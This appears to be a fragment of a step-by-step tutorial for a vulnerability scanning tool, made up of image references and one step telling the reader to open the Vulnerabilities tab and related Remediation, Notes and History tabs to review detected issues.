

















24. Click on Vulnerabilities Tab to observe vulnerabilities detected. You can also check other tabs, Remediation, Notes and History to get more details about history, issues and remediation actions.

